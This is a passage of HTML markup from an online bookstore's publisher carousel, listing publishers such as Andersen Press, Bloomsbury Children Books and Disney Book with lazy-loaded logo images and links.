									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Andersen Press Ltd" href="https://online.thatalsalasil.com.kw/publishers/andersen-press-ltd/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Andrews McMeel Publishing" href="https://online.thatalsalasil.com.kw/publishers/andrews-mcmeel-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Avalon Publishing Group" href="https://online.thatalsalasil.com.kw/publishers/avalon-publishing-group/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Avalon Publishing Group" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Avery Publishing" href="https://online.thatalsalasil.com.kw/publishers/avery-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Award Publications Ltd" href="https://online.thatalsalasil.com.kw/publishers/award-publications-ltd/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Bantam Doubleday Dell Publishing Group Inc" href="https://online.thatalsalasil.com.kw/publishers/bantam-doubleday-dell-publishing-group-inc/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Bloomsbury Children Books" href="https://online.thatalsalasil.com.kw/publishers/bloomsbury-children-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Bonnier Books Ltd" href="https://online.thatalsalasil.com.kw/publishers/bonnier-books-ltd/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Candlewick Press" href="https://online.thatalsalasil.com.kw/publishers/candlewick-press/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Cengage Learning" href="https://online.thatalsalasil.com.kw/publishers/cengage-learning/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Chicken Soup for the Soul" href="https://online.thatalsalasil.com.kw/publishers/chicken-soup-for-the-soul/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Chronicle Books" href="https://online.thatalsalasil.com.kw/publishers/chronicle-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Cornerstone Publishing" href="https://online.thatalsalasil.com.kw/publishers/cornerstone-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Dark Horse Comics" href="https://online.thatalsalasil.com.kw/publishers/dark-horse-comics/" class="wd-fill"></a>
									
									<img loading="lazy" width="1333" height="1333" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1333px) 100vw, 1333px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2.jpg 1333w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Disney Book" href="https://online.thatalsalasil.com.kw/publishers/disney-book/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-400x400.jpg 